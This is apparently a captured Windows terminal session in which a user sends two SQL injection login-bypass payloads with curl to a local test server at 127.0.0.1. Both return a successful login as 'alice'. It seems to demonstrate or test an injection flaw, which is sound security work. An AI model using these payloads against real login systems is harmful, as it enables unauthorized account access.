 Command Prompt
Microsoft Windows [Version 10.0.22621.5909]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Divakar>curl -s -X POST http://127.0.0.1:5000/login -d "username=alice" -d "password=' OR '1'='1"
{
  "status": "ok",
  "user": "alice"
}
C:\Users\Divakar>curl -s -X POST "http://127.0.0.1:5000/login" --data-urlencode "username=' OR 1=1 -- " --data-urlencode "password=noop"
{
  "status": "ok",
  "user": "alice"
}
C:\Users\Divakar>
Search
26
7:45 AM
10/7/2025